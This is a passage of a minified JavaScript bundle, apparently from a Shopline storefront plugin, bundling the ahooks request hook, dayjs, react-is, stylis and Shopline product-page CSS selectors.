Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|s